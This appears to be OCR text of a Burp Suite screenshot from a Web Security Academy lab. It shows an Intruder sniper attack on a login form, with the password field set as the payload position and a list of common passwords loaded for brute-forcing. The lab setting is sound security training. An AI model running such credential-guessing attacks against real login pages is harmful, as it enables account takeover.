 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 3 × +
Sniper attack
Start attack
Target https://0a99005d0494087b81ff6bcd003600b1.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a99005d0494087b81ff6bcd003600b1.web-security-academy.net
3 Cookie: session=
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: pl-PL,pl;q=0.9
10 Origin: https://0a99005d0494087b81ff6bcd003600b1.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a99005d0494087b81ff6bcd003600b1.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=ag&password=§password§
Search
1 highlight
1 payload position
Length: 1013
Event log All issues
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
Memory: 144.0MB
Disabled
§ Payloads
Resource pool
Settings